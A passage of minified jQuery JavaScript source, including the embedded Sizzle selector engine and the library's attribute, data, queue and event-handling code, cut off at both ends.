G=!b.isXMLDoc(J),L=K!==j;H=G&&b.props[H]||H;if(J.tagName){var I=/href|src|style/.test(H);if(H=="selected"&&J.parentNode){J.parentNode.selectedIndex}if(H in J&&G&&!I){if(L){if(H=="type"&&b.nodeName(J,"input")&&J.parentNode){throw"type property can't be changed"}J[H]=K}if(b.nodeName(J,"form")&&J.getAttributeNode(H)){return J.getAttributeNode(H).nodeValue}if(H=="tabIndex"){var F=J.getAttributeNode("tabIndex");return F&&F.specified?F.value:J.nodeName.match(/(button|input|object|select|textarea)/i)?0:J.nodeName.match(/^(a|area)$/i)&&J.href?0:j}return J[H]}if(!b.support.style&&G&&H=="style"){return b.attr(J.style,"cssText",K)}if(L){J.setAttribute(H,""+K)}var E=!b.support.hrefNormalized&&G&&I?J.getAttribute(H,2):J.getAttribute(H);return E===null?j:E}if(!b.support.opacity&&H=="opacity"){if(L){J.zoom=1;J.filter=(J.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(K)+""=="NaN"?"":"alpha(opacity="+K*100+")")}return J.filter&&J.filter.indexOf("opacity=")>=0?(parseFloat(J.filter.match(/opacity=([^)]*)/)[1])/100)+"":""}H=H.replace(/-([a-z])/ig,function(N,M){return M.toUpperCase()});if(L){J[H]=K}return J[H]},trim:function(E){return(E||"").replace(/^\s+|\s+$/g,"")},makeArray:function(G){var E=[];if(G!=null){var F=G.length;if(F==null||typeof G==="string"||b.isFunction(G)||G.setInterval){E[0]=G}else{while(F){E[--F]=G[F]}}}return E},inArray:function(G,H){for(var F=0,E=H.length;F<E;F++){if(H[F]===G){return F}}return -1},merge:function(H,F){var E=0,G,I=H.length;if(!b.support.getAll){while((G=F[E++])!=null){if(G.nodeType!=8){H[I++]=G}}}else{while((G=F[E++])!=null){H[I++]=G}}return H},unique:function(K){var G=[],F={};try{for(var H=0,E=K.length;H<E;H++){var J=b.data(K[H]);if(!F[J]){F[J]=true;G.push(K[H])}}}catch(I){G=K}return G},grep:function(G,J,E){var H=[];for(var I=0,F=G.length;I<F;I++){if(!E!=!J(G[I],I)){H.push(G[I])}}return H},map:function(F,J){var G=[];for(var H=0,E=F.length;H<E;H++){var I=J(F[H],H);if(I!=null){G[G.length]=I}}return G.concat.apply([],G)}});var C=navigator.userAgent.toLowerCase();b.browser={version:(C.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],safari:/webkit/.test(C),opera:/opera/.test(C),msie:/msie/.test(C)&&!/opera/.test(C),mozilla:/mozilla/.test(C)&&!/(compatible|webkit)/.test(C)};b.each({parent:function(E){return E.parentNode},parents:function(E){return b.dir(E,"parentNode")},next:function(E){return b.nth(E,2,"nextSibling")},prev:function(E){return b.nth(E,2,"previousSibling")},nextAll:function(E){return b.dir(E,"nextSibling")},prevAll:function(E){return b.dir(E,"previousSibling")},siblings:function(E){return b.sibling(E.parentNode.firstChild,E)},children:function(E){return b.sibling(E.firstChild)},contents:function(E){return b.nodeName(E,"iframe")?E.contentDocument||E.contentWindow.document:b.makeArray(E.childNodes)}},function(E,F){b.fn[E]=function(G){var H=b.map(this,F);if(G&&typeof G=="string"){H=b.multiFilter(G,H)}return this.pushStack(b.unique(H),E,G)}});b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(E,F){b.fn[E]=function(H){var K=[],G=b(H);for(var L=0,I=G.length;L<I;L++){var J=(L>0?this.clone(true):this).get();b.fn[F].apply(b(G[L]),J);K=K.concat(J)}return this.pushStack(K,E,H)}});b.each({removeAttr:function(E){b.attr(this,E,"");if(this.nodeType==1){this.removeAttribute(E)}},addClass:function(E){b.className.add(this,E)},removeClass:function(E){b.className.remove(this,E)},toggleClass:function(F,E){if(typeof E!=="boolean"){E=!b.className.has(this,F)}b.className[E?"add":"remove"](this,F)},remove:function(E){if(!E||b.filter(E,[this]).length){b("*",this).add([this]).each(function(){b.event.remove(this);b.removeData(this)});if(this.parentNode){this.parentNode.removeChild(this)}}},empty:function(){b(this).children().remove();while(this.firstChild){this.removeChild(this.firstChild)}}},function(E,F){b.fn[E]=function(){return this.each(F,arguments)}});function l(E,F){return E[0]&&parseInt(b.curCSS(E[0],F,true),10)||0}var i="jQuery"+d(),v=0,B={};b.extend({cache:{},data:function(F,E,G){F=F==g?B:F;var H=F[i];if(!H){H=F[i]=++v}if(E&&!b.cache[H]){b.cache[H]={}}if(G!==j){b.cache[H][E]=G}return E?b.cache[H][E]:H},removeData:function(F,E){F=F==g?B:F;var H=F[i];if(E){if(b.cache[H]){delete b.cache[H][E];E="";for(E in b.cache[H]){break}if(!E){b.removeData(F)}}}else{try{delete F[i]}catch(G){if(F.removeAttribute){F.removeAttribute(i)}}delete b.cache[H]}},queue:function(F,E,H){if(F){E=(E||"fx")+"queue";var G=b.data(F,E);if(!G||b.isArray(H)){G=b.data(F,E,b.makeArray(H))}else{if(H){G.push(H)}}}return G},dequeue:function(H,G){var E=b.queue(H,G),F=E.shift();if(!G||G==="fx"){F=E[0]}if(F!==j){F.call(H)}}});b.fn.extend({data:function(E,G){var H=E.split(".");H[1]=H[1]?"."+H[1]:"";if(G===j){var F=this.triggerHandler("getData"+H[1]+"!",[H[0]]);if(F===j&&this.length){F=b.data(this[0],E)}return F===j&&H[1]?this.data(H[0]):F}else{return this.trigger("setData"+H[1]+"!",[H[0],G]).each(function(){b.data(this,E,G)})}},removeData:function(E){return this.each(function(){b.removeData(this,E)})},queue:function(E,F){if(typeof E!=="string"){F=E;E="fx"}if(F===j){return b.queue(this[0],E)}return this.each(function(){var G=b.queue(this,E,F);if(E=="fx"&&G.length==1){G[0].call(this)}})},dequeue:function(E){return this.each(function(){b.dequeue(this,E)})}});
/*
 * Sizzle CSS Selector Engine - v0.9.3
 *  Copyright 2009, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 */
(function(){var R=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?/g,I=0,L=Object.prototype.toString;var N=function(Y,U,ab,ac){ab=ab||[];U=U||document;if(U.nodeType!==1&&U.nodeType!==9){return[]}if(!Y||typeof Y!=="string"){return ab}var Z=[],W,af,ai,T,ad,V,X=true;R.lastIndex=0;while((W=R.exec(Y))!==null){Z.push(W[1]);if(W[2]){V=RegExp.rightContext;break}}if(Z.length>1&&G.exec(Y)){if(Z.length===2&&F.relative[Z[0]]){af=H(Z[0]+Z[1],U)}else{af=F.relative[Z[0]]?[U]:N(Z.shift(),U);while(Z.length){Y=Z.shift();if(F.relative[Y]){Y+=Z.shift()}af=H(Y,af)}}}else{var ae=ac?{expr:Z.pop(),set:E(ac)}:N.find(Z.pop(),Z.length===1&&U.parentNode?U.parentNode:U,Q(U));af=N.filter(ae.expr,ae.set);if(Z.length>0){ai=E(af)}else{X=false}while(Z.length){var ah=Z.pop(),ag=ah;if(!F.relative[ah]){ah=""}else{ag=Z.pop()}if(ag==null){ag=U}F.relative[ah](ai,ag,Q(U))}}if(!ai){ai=af}if(!ai){throw"Syntax error, unrecognized expression: "+(ah||Y)}if(L.call(ai)==="[object Array]"){if(!X){ab.push.apply(ab,ai)}else{if(U.nodeType===1){for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&(ai[aa]===true||ai[aa].nodeType===1&&J(U,ai[aa]))){ab.push(af[aa])}}}else{for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&ai[aa].nodeType===1){ab.push(af[aa])}}}}}else{E(ai,ab)}if(V){N(V,U,ab,ac);if(K){hasDuplicate=false;ab.sort(K);if(hasDuplicate){for(var aa=1;aa<ab.length;aa++){if(ab[aa]===ab[aa-1]){ab.splice(aa--,1)}}}}}return ab};N.matches=function(T,U){return N(T,null,null,U)};N.find=function(Z,T,ab){var aa,X;if(!Z){return[]}for(var W=0,V=F.order.length;W<V;W++){var Y=F.order[W],X;if((X=F.match[Y].exec(Z))){var U=RegExp.leftContext;if(U.substr(U.length-1)!=="\\"){X[1]=(X[1]||"").replace(/\\/g,"");aa=F.find[Y](X,T,ab);if(aa!=null){Z=Z.replace(F.match[Y],"");break}}}}if(!aa){aa=T.getElementsByTagName("*")}return{set:aa,expr:Z}};N.filter=function(ad,ae,ah,U){var T=ad,ac=[],Y=ae,W,aa,X=ae&&ae[0]&&Q(ae[0]);while(ad&&ae.length){for(var ab in F.filter){if((W=F.match[ab].exec(ad))!=null){var Z=F.filter[ab],ai,ag;aa=false;if(Y==ac){ac=[]}if(F.preFilter[ab]){W=F.preFilter[ab](W,Y,ah,ac,U,X);if(!W){aa=ai=true}else{if(W===true){continue}}}if(W){for(var V=0;(ag=Y[V])!=null;V++){if(ag){ai=Z(ag,W,V,Y);var af=U^!!ai;if(ah&&ai!=null){if(af){aa=true}else{Y[V]=false}}else{if(af){ac.push(ag);aa=true}}}}}if(ai!==j){if(!ah){Y=ac}ad=ad.replace(F.match[ab],"");if(!aa){return[]}break}}}if(ad==T){if(aa==null){throw"Syntax error, unrecognized expression: "+ad}else{break}}T=ad}return Y};var F=N.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(T){return T.getAttribute("href")}},relative:{"+":function(aa,T,ab){var U=typeof T==="string",Z=U&&!/\W/.test(T),Y=U&&!Z;if(Z&&!ab){T=T.toUpperCase()}for(var X=0,W=aa.length,V;X<W;X++){if((V=aa[X])){while((V=V.previousSibling)&&V.nodeType!==1){}aa[X]=Y||V&&V.nodeName===T?V||false:V===T}}if(Y){N.filter(T,aa,true)}},">":function(Z,W,aa){var V=typeof W==="string";if(V&&!/\W/.test(W)){W=aa?W:W.toUpperCase();for(var X=0,T=Z.length;X<T;X++){var Y=Z[X];if(Y){var U=Y.parentNode;Z[X]=U.nodeName===W?U:false}}}else{for(var X=0,T=Z.length;X<T;X++){var Y=Z[X];if(Y){Z[X]=V?Y.parentNode:Y.parentNode===W}}if(V){N.filter(W,Z,true)}}},"":function(W,U,Y){var V=I++,T=S;if(!U.match(/\W/)){var X=U=Y?U:U.toUpperCase();T=P}T("parentNode",U,V,W,X,Y)},"~":function(W,U,Y){var V=I++,T=S;if(typeof U==="string"&&!U.match(/\W/)){var X=U=Y?U:U.toUpperCase();T=P}T("previousSibling",U,V,W,X,Y)}},find:{ID:function(U,V,W){if(typeof V.getElementById!=="undefined"&&!W){var T=V.getElementById(U[1]);return T?[T]:[]}},NAME:function(V,Y,Z){if(typeof Y.getElementsByName!=="undefined"){var U=[],X=Y.getElementsByName(V[1]);for(var W=0,T=X.length;W<T;W++){if(X[W].getAttribute("name")===V[1]){U.push(X[W])}}return U.length===0?null:U}},TAG:function(T,U){return U.getElementsByTagName(T[1])}},preFilter:{CLASS:function(V,T,U,Z,Y,aa){V=" "+V[1].replace(/\\/g,"")+" ";if(aa){return V}for(var W=0,X;(X=T[W])!=null;W++){if(X){if(Y^(X.className&&(" "+X.className+" ").indexOf(V)>=0)){if(!U){Z.push(X)}}else{if(U){T[W]=false}}}}return false},ID:function(T){return T[1].replace(/\\/g,"")},TAG:function(U,T){for(var V=0;T[V]===false;V++){}return T[V]&&Q(T[V])?U[1]:U[1].toUpperCase()},CHILD:function(T){if(T[1]=="nth"){var U=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(T[2]=="even"&&"2n"||T[2]=="odd"&&"2n+1"||!/\D/.test(T[2])&&"0n+"+T[2]||T[2]);T[2]=(U[1]+(U[2]||1))-0;T[3]=U[3]-0}T[0]=I++;return T},ATTR:function(W,T,U,Y,X,Z){var V=W[1].replace(/\\/g,"");if(!Z&&F.attrMap[V]){W[1]=F.attrMap[V]}if(W[2]==="~="){W[4]=" "+W[4]+" "}return W},PSEUDO:function(W,T,U,Y,X){if(W[1]==="not"){if(W[3].match(R).length>1||/^\w/.test(W[3])){W[3]=N(W[3],null,null,T)}else{var V=N.filter(W[3],T,U,true^X);if(!U){Y.push.apply(Y,V)}return false}}else{if(F.match.POS.test(W[0])||F.match.CHILD.test(W[0])){return true}}return W},POS:function(T){T.unshift(true);return T}},filters:{enabled:function(T){return T.disabled===false&&T.type!=="hidden"},disabled:function(T){return T.disabled===true},checked:function(T){return T.checked===true},selected:function(T){T.parentNode.selectedIndex;return T.selected===true},parent:function(T){return !!T.firstChild},empty:function(T){return !T.firstChild},has:function(V,U,T){return !!N(T[3],V).length},header:function(T){return/h\d/i.test(T.nodeName)},text:function(T){return"text"===T.type},radio:function(T){return"radio"===T.type},checkbox:function(T){return"checkbox"===T.type},file:function(T){return"file"===T.type},password:function(T){return"password"===T.type},submit:function(T){return"submit"===T.type},image:function(T){return"image"===T.type},reset:function(T){return"reset"===T.type},button:function(T){return"button"===T.type||T.nodeName.toUpperCase()==="BUTTON"},input:function(T){return/input|select|textarea|button/i.test(T.nodeName)}},setFilters:{first:function(U,T){return T===0},last:function(V,U,T,W){return U===W.length-1},even:function(U,T){return T%2===0},odd:function(U,T){return T%2===1},lt:function(V,U,T){return U<T[3]-0},gt:function(V,U,T){return U>T[3]-0},nth:function(V,U,T){return T[3]-0==U},eq:function(V,U,T){return T[3]-0==U}},filter:{PSEUDO:function(Z,W,X,aa){var V=W[1],U=F.filters[V];if(U){return U(Z,X,W,aa)}else{if(V==="contains"){return(Z.textContent||Z.innerText||"").indexOf(W[3])>=0}else{if(V==="not"){var Y=W[3];for(var X=0,T=Y.length;X<T;X++){if(Y[X]===Z){return false}}return true}}}},CHILD:function(U,V){var Z=V[1],T=U;switch(Z){case"only":case"first":while(T=T.previousSibling){if(T.nodeType===1){return false}}if(Z=="first"){return true}T=U;case"last":while(T=T.nextSibling){if(T.nodeType===1){return false}}return true;case"nth":var W=V[2],ab=V[3];if(W==1&&ab==0){return true}var Y=V[0],ac=U.parentNode;if(ac&&(ac.sizcache!==Y||!U.nodeIndex)){var X=0;for(T=ac.firstChild;T;T=T.nextSibling){if(T.nodeType===1){T.nodeIndex=++X}}ac.sizcache=Y}var aa=U.nodeIndex-ab;if(W==0){return aa==0}else{return(aa%W==0&&aa/W>=0)}}},ID:function(U,T){return U.nodeType===1&&U.getAttribute("id")===T},TAG:function(U,T){return(T==="*"&&U.nodeType===1)||U.nodeName===T},CLASS:function(U,T){return(" "+(U.className||U.getAttribute("class"))+" ").indexOf(T)>-1},ATTR:function(X,V){var U=V[1],Z=F.attrHandle[U]?F.attrHandle[U](X):X[U]!=null?X[U]:X.getAttribute(U),Y=Z+"",W=V[2],T=V[4];return Z==null?W==="!=":W==="="?Y===T:W==="*="?Y.indexOf(T)>=0:W==="~="?(" "+Y+" ").indexOf(T)>=0:!T?Y&&Z!==false:W==="!="?Y!=T:W==="^="?Y.indexOf(T)===0:W==="$="?Y.substr(Y.length-T.length)===T:W==="|="?Y===T||Y.substr(0,T.length+1)===T+"-":false},POS:function(X,V,W,Y){var U=V[2],T=F.setFilters[U];if(T){return T(X,W,V,Y)}}}};var G=F.match.POS;for(var O in F.match){F.match[O]=RegExp(F.match[O].source+/(?![^\[]*\])(?![^\(]*\))/.source)}var E=function(U,T){U=Array.prototype.slice.call(U);if(T){T.push.apply(T,U);return T}return U};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(M){E=function(X,W){var U=W||[];if(L.call(X)==="[object Array]"){Array.prototype.push.apply(U,X)}else{if(typeof X.length==="number"){for(var V=0,T=X.length;V<T;V++){U.push(X[V])}}else{for(var V=0;X[V];V++){U.push(X[V])}}}return U}}var K;if(document.documentElement.compareDocumentPosition){K=function(U,T){var V=U.compareDocumentPosition(T)&4?-1:U===T?0:1;if(V===0){hasDuplicate=true}return V}}else{if("sourceIndex" in document.documentElement){K=function(U,T){var V=U.sourceIndex-T.sourceIndex;if(V===0){hasDuplicate=true}return V}}else{if(document.createRange){K=function(U,T){var W=U.ownerDocument.createRange(),X=T.ownerDocument.createRange();W.setStart(U,0);W.setEnd(U,0);X.setStart(T,0);X.setEnd(T,0);var V=W.compareBoundaryPoints(Range.START_TO_END,X);if(V===0){hasDuplicate=true}return V}}}}(function(){var U=document.createElement("form"),V="script"+(new Date).getTime();U.innerHTML="<input name='"+V+"'/>";var T=document.documentElement;T.insertBefore(U,T.firstChild);if(!!document.getElementById(V)){F.find.ID=function(X,Y,Z){if(typeof Y.getElementById!=="undefined"&&!Z){var W=Y.getElementById(X[1]);return W?W.id===X[1]||typeof W.getAttributeNode!=="undefined"&&W.getAttributeNode("id").nodeValue===X[1]?[W]:j:[]}};F.filter.ID=function(Y,W){var X=typeof Y.getAttributeNode!=="undefined"&&Y.getAttributeNode("id");return Y.nodeType===1&&X&&X.nodeValue===W}}T.removeChild(U)})();(function(){var T=document.createElement("div");T.appendChild(document.createComment(""));if(T.getElementsByTagName("*").length>0){F.find.TAG=function(U,Y){var X=Y.getElementsByTagName(U[1]);if(U[1]==="*"){var W=[];for(var V=0;X[V];V++){if(X[V].nodeType===1){W.push(X[V])}}X=W}return X}}T.innerHTML="<a href='#'></a>";if(T.firstChild&&typeof T.firstChild.getAttribute!=="undefined"&&T.firstChild.getAttribute("href")!=="#"){F.attrHandle.href=function(U){return U.getAttribute("href",2)}}})();if(document.querySelectorAll){(function(){var T=N,U=document.createElement("div");U.innerHTML="<p class='TEST'></p>";if(U.querySelectorAll&&U.querySelectorAll(".TEST").length===0){return}N=function(Y,X,V,W){X=X||document;if(!W&&X.nodeType===9&&!Q(X)){try{return E(X.querySelectorAll(Y),V)}catch(Z){}}return T(Y,X,V,W)};N.find=T.find;N.filter=T.filter;N.selectors=T.selectors;N.matches=T.matches})()}if(document.getElementsByClassName&&document.documentElement.getElementsByClassName){(function(){var T=document.createElement("div");T.innerHTML="<div class='test e'></div><div class='test'></div>";if(T.getElementsByClassName("e").length===0){return}T.lastChild.className="e";if(T.getElementsByClassName("e").length===1){return}F.order.splice(1,0,"CLASS");F.find.CLASS=function(U,V,W){if(typeof V.getElementsByClassName!=="undefined"&&!W){return V.getElementsByClassName(U[1])}}})()}function P(U,ab,Y,ac,aa,ad){var Z=U=="previousSibling"&&!ad;for(var W=0,V=ac.length;W<V;W++){var T=ac[W];if(T){if(Z&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ac[T.sizset];break}if(T.nodeType===1&&!ad){T.sizcache=Y;T.sizset=W}if(T.nodeName===ab){X=T;break}T=T[U]}ac[W]=X}}}function S(U,ab,Y,ac,aa,ad){var Z=U=="previousSibling"&&!ad;for(var W=0,V=ac.length;W<V;W++){var T=ac[W];if(T){if(Z&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ac[T.sizset];break}if(T.nodeType===1){if(!ad){T.sizcache=Y;T.sizset=W}if(typeof ab!=="string"){if(T===ab){X=true;break}}else{if(N.filter(ab,[T]).length>0){X=T;break}}}T=T[U]}ac[W]=X}}}var J=document.compareDocumentPosition?function(U,T){return U.compareDocumentPosition(T)&16}:function(U,T){return U!==T&&(U.contains?U.contains(T):true)};var Q=function(T){return T.nodeType===9&&T.documentElement.nodeName!=="HTML"||!!T.ownerDocument&&Q(T.ownerDocument)};var H=function(T,Z){var aa=[],W="",X,V=Z.nodeType?[Z]:Z;while((X=F.match.PSEUDO.exec(T))){W+=X[0];T=T.replace(F.match.PSEUDO,"")}T=F.relative[T]?T+"*":T;for(var Y=0,U=V.length;Y<U;Y++){N(T,V[Y],aa)}return N.filter(W,aa)};b.find=N;b.filter=N.filter;b.expr=N.selectors;b.expr[":"]=b.expr.filters;N.selectors.filters.hidden=function(T){return T.offsetWidth===0||T.offsetHeight===0};N.selectors.filters.visible=function(T){return T.offsetWidth>0||T.offsetHeight>0};N.selectors.filters.animated=function(T){return b.grep(b.timers,function(U){return T===U.elem}).length};b.multiFilter=function(V,T,U){if(U){V=":not("+V+")"}return N.matches(V,T)};b.dir=function(V,U){var T=[],W=V[U];while(W&&W!=document){if(W.nodeType==1){T.push(W)}W=W[U]}return T};b.nth=function(X,W,U,V){W=W||1;var T=0;for(;X;X=X[U]){if(X.nodeType==1&&++T==W){break}}return X};b.sibling=function(V,U){var T=[];for(;V;V=V.nextSibling){if(V.nodeType==1&&V!=U){T.push(V)}}return T};return;g.Sizzle=N})();b.event={add:function(J,G,I,K){if(J.nodeType==3||J.nodeType==8){return}if(J.setInterval&&J!=g){J=g}if(!I.guid){I.guid=this.guid++}if(K!==j){var H=I;I=this.proxy(H);I.data=K}var F=b.data(J,"events")||b.data(J,"events",{}),E=b.data(J,"handle")||b.data(J,"handle",function(){return typeof b!=="undefined"&&!b.event.triggered?b.event.handle.apply(arguments.callee.elem,arguments):j});E.elem=J;b.each(G.split(/\s+/),function(M,N){var O=N.split(".");N=O.shift();I.type=O.slice().sort().join(".");var L=F[N];if(b.event.specialAll[N]){b.event.specialAll[N].setup.call(J,K,O)}if(!L){L=F[N]={};if(!b.event.special[N]||b.event.special[N].setup.call(J,K,O)===false){if(J.addEventListener){J.addEventListener(N,E,false)}else{if(J.attachEvent){J.attachEvent("on"+N,E)}}}}L[I.guid]=I;b.event.global[N]=true});J=null},guid:1,global:{},remove:function(L,I,K){if(L.nodeType==3||L.nodeType==8){return}var H=b.data(L,"events"),G,F;if(H){if(I===j||(typeof I==="string"&&I.charAt(0)==".")){for(var J in H){this.remove(L,J+(I||""))}}else{if(I.type){K=I.handler;I=I.type}b.each(I.split(/\s+/),function(N,P){var Q=P.split(".");P=Q.shift();var O=RegExp("(^|\\.)"+Q.slice().sort().join(".*\\.")+"(\\.|$)");if(H[P]){if(K){delete H[P][K.guid]}else{for(var M in H[P]){if(O.test(H[P][M].type)){delete H[P][M]}}}if(b.event.specialAll[P]){b.event.specialAll[P].teardown.call(L,Q)}for(G in H[P]){break}if(!G){if(!b.event.special[P]||b.event.special[P].teardown.call(L,Q)===false){if(L.removeEventListener){L.removeEventListener(P,b.data(L,"handle"),false)}else{if(L.detachEvent){L.detachEvent("on"+P,b.data(L,"handle"))}}}G=null;delete H[P]}}})}for(G in H){break}if(!G){var E=b.data(L,"handle");if(E){E.elem=null}b.removeData(L,"events");b.removeData(L,"handle")}}},trigger:function(J,K,I,G){var H=J.type||J;if(!G){J=typeof J==="object"?J[i]?J:b.extend(b.Event(H),J):b.Event(H);if(H.indexOf("!")>=0){J.type=H=H.slice(0,-1);J.exclusive=true}if(!I){J.stopPropagation();if(this.global[H]){b.each(b.cache,function(){if(this.events&&this.events[H]){b.event.trigger(J,K,this.handle.elem)}})}}if(!I||I.nodeType==3||I.nodeType==8){return j}J.result=j;J.target=I;K=b.makeArray(K);K.unshift(J)}J.currentTarget=I;var E=b.data(I,"handle");if(E){E.apply(I,K)}if((!I[H]||(b.nodeName(I,"a")&&H=="click"))&&I["on"+H]&&I["on"+H].apply(I,K)===false){J.result=false}if(!G&&I[H]&&!J.isDefaultPrevented()&&!(b.nodeName(I,"a")&&H=="click")){this.triggered=true;try{I[H]()}catch(L){}}this.triggered=false;if(!J.isPropagationStopped()){var F=I.parentNode||I.ownerDocument;if(F){b.event.trigger(J,K,F,true)}}},handle:function(K){var J,E;K=arguments[0]=b.event.fix(K||g.event);K.currentTarget=this;var L=K.type.split(".");K.type=L.shift();J=!L.length&&!K.exclusive;var I=RegExp("(^|\\.)"+L.slice().sort().join(".*\\.")+"(\\.|$)");E=(b.data(this,"events")||{})[K.type];for(var G in E){var H=E[G];if(J||I.test(H.type)){K.handler=H;K.data=H.data;var F=H.apply(this,arguments);if(F!==j){K.result=F;if(F===false){K.preventDefault();K.stopPropagation()}}if(K.isImmediatePropagationStopped()){break}}}},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(H){if(H[i]){return H}var F=H;H=b.Event(F);for(var G=this.props.length,J;G;){J=this.props[--G];H[J]=F[J]}if(!H.target){H.target=H.srcElement||document}if(H.target.nodeType==3){H.target=H.target.parentNode}if(!H.relatedTarget&&H.fromElement){H.relatedTarget=H.fromElement==H.target?H.toElement:H.fromElement}if(H.pageX==null&&H.clientX!=null){var I=document.documentElement,E=document.body;H.pageX=H.clientX+(I&&I.scrollLeft||E&&E.scrollLeft||0)-(I.clientLeft||0);H.pageY=H.clientY+(I&&I.scrollTop||E&&E.scrollTop||0)-(I.clientTop||0)}if(!H.which&&((H.charCode||H.charCode===0)?H.charCode:H.keyCode)){H.which=H.charCode||H.keyCode}if(!H.metaKey&&H.ctrlKey){H.metaKey=H.ctrlKey}if(!H.which&&H.button){H.which=(H.button&1?1:(H.button&2?3:(H.button&4?2:0)))}return H},proxy:function(F,E){E=E||function(){return F.apply(this,arguments)};E.guid=F.guid=F.guid||E.guid||this.guid++;return E},special:{ready:{setup:q,teardown:function(){}}},specialAll:{live:{setup:function(E,F){b.event.add(this,F[0],n)},teardown:function(G){if(G.length){var F=0,E=RegExp("(^|\\.)"+G[0]+"(\\.|$)");b.each((b.data(this,"events").live||{}),function(){if(E.test(this.type)){F++}});if(F<1){b.event.remove(this,G[0],n)}}}}}};b.Event=function(E){if(!this.preventDefault){return new b.Event(E)}if(E&&E.type){this.originalEvent=E;this.type=E.type}else{this.type=E}this.timeStamp=d();this[i]=true};function f(){return false}function u(){return true}b.Event.prototype={preventDefault:function(){this.isDefaultPrevented=u;var E=this.originalEvent;if(!E){return}if(E.preventDefault){E.preventDefault()}E.returnValue=false},stopPropagation:function(){this.isPropagationStopped=u;var E=this.originalEvent;if(!E){return}if(E.stopPropagation){E.stopPropagation()}E.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u;this.stopPropagation()},isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f};var a=function(F){var E=F.relatedTarget;while(E&&E!=this){try{E=E.parentNode}catch(G){E=this}}if(E!=this){F.type=F.data;b.event.handle.apply(this,arguments)}};b.each({mouseover:"mouseenter",mouseout:"mouseleave"},function(F,E){b.event.special[E]={setup:function(){b.event.add(this,F,a,E)},teardown:function(){b.event.remove(this,F,a)}}});b.fn.extend({bind:function(F,G,E){return F=="unload"?this.one(F,G,E):this.each(function(){b.event.add(this,F,E||G,E&&G)})},one:function(G,H,F){var E=b.event.proxy(F||H,function(I){b(this).unbind(I,E);return(F||H).apply(this,arguments)});return this.each(function(){b.event.add(this,G,E,F&&H)})},unbind:function(F,E){return this.each(function(){b.event.remove(this,F,E)})},trigger:function(E,F){return this.each(function(){b.event.trigger(E,F,this)})},triggerHandler:function(E,G){if(this[0]){var F=b.Event(E);F.preventDefault();F.stopPropagation();b.event.trigger(F,G,this[0]);return F.result}},toggle:function(G){var E=arguments,F=1;while(F<E.length){b.event.proxy(G,E[F++])}return this.click(b.event.proxy(G,function(H){this.lastToggle=(this.lastToggle||0)%F;H.preventDefault();return E[this.lastToggle++].apply(this,arguments)||false}))},hover:function(E,F){return this.mouseenter(E).mouseleave(F)},ready:function(E){q();if(b.isReady){E.call(document,b)}else{b.readyList.push(E)}return this},live:function(G,F){var E=b.event.proxy(F);E.guid+=this.selector+G;b(document).bind(h(G,this.selector),this.selector,E);return this},die:function(F,E){b(document).unbind(h(F,this.selector),E?{guid:E.guid+this.selector+F}:null);return this}});function n(H){var E=RegExp("(^|\\.)"+H.type+"(\\.|$)"),G=true,F=[];b.each(b.data(this,"events").live||[],function(I,J){if(E.test(J.type)){var K=b(H.target).closest(J.data)[0];if(K){F.push({elem:K,fn:J})}}});F.sort(function(J,I){return b.data(J.elem,"closest")-b.data(I.elem,"closest")});b.each(F,function(){if(this.fn.call(this.elem,H,this.fn.data)===false){return(G=false)}});return G}function h(F,E){return["live",F,E.replace(/\./g,"`").replace(/ /g,"|")].join(".")}b.extend({isReady:false,readyList:[],ready:function(){if(!b.isReady){b.isReady=true;if(b.readyList){b.each(b.readyList,function(){this.call(document,b)});b.readyList=null}b(document).triggerHandler("ready")}}});var y=false;function q(){if(y){return}y=true;if(document.addEventListener){document.addEventListener("DOMContentLoaded",function(){document.removeEventListener("DOMContentLoaded",arguments.callee,false);b.ready()},false)}else{if(document.attachEvent){document.attachEvent("onreadystatechange",function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",arguments.callee);b.ready()}});if(document.documentElement.doScroll&&g==g.top){(function(){if(b.isReady){return}try{document.documentElement.doScroll("left")}catch(E){setTimeout(arguments.callee,0);return}b.ready()})()}}}b.event.add(g,"load",b.ready)}b.each(("blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error").split(","),function(F,E){b.fn[E]=function(G){return G?this.bind(E,G):this.trigger(E)}});b(g).bind("unload",function(){for(var E in 